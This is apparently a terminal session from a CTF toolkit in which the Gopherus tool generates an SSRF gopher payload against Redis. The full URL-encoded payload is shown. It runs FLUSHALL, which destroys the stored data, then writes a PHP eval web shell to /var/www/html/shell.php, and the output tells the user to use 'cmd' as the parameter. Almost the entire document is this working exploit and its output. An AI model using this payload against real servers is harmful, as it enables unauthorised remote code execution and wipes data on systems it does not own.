 root@LAPTOP-33ARF00G:/mnt/e/Users/CTFtools/SSRF/Gopherus# ./gopherus.py --exploit redis
Gopherus
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): phpshell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php @eval($_POST['cmd']);?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%
0A%2433%0D%0A%0A%0A%3C%3Fphp%20%40eval%28%24_POST%5B%27cmd%27%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%
0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%
0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%
0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.
-----------Made-by-SpyD3r-----------